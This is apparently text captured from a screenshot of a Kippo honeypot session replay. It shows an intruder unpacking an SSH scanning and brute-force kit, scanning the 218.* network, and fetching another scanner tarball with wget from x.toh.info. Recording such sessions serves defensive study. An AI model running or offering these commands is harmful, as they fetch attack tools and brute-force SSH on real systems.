 Terminal Shell Edit View Window Help Stop Recording 3 (2:36) Tue 9:04 AM
root@honeydrive: /opt/kippo/utils — ssh — 176×50
2013-01-18 13:43:50 (706 KB/s) - `gosh.tgz' saved [4915200/4915200]
webserver:/var/tmp# tar xvf gosh.tgz
gosh
gosh/3
gosh/4
gosh/common
gosh/go.sh
gosh/scam
gosh/pscan2
gosh/ss
gosh/5
gosh/vuln.txt
gosh/1
gosh/mfu.txt
gosh/pass_file
gosh/gen-pass.sh
gosh/secure
gosh/2
gosh/ssh-scan
gosh/a
webserver:/var/tmp# cd gosh
webserver:/var/tmp/gosh# chmod +x *
webserver:/var/tmp/gosh# ./go.sh 218
scanning network 218.*
usec: 30000, burst packets 50
using interface eth0
using "(tcp[tcpflags]=0x12) and (src port 22) and (dst port 15232)" as pcap filter
my detected ip on eth0 is 127.0.0.1
capturing process started pid 2259
Toata dragostea mea pentru diavola!!!!!!
webserver:/var/tmp/gosh# cd /var/tmp
webserver:/var/tmp# ls -a
. .. gosh.tgz gosh
webserver:/var/tmp# rm gosh
rm: cannot remove `gosh': Is a directory
webserver:/var/tmp# rm gosh.tgz
webserver:/var/tmp# ls -a
. .. gosh
webserver:/var/tmp# wget x.toh.info/.x/scanner/piata.tar
--2013-01-18 13:45:40-- http://x.toh.info/.x/scanner/piata.tar
Connecting to x.toh.info:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 689479 (673K) [application/x-tar]
Saving to: `piata.tar
100%[======================================>] 689,479 116K/s eta 0s
2013-01-18 13:45:46 (116 KB/s) - `piata.tar' saved [689479/689479]
webserver:/var/tmp#
KEEP
CALM
AND
WRITE
CODE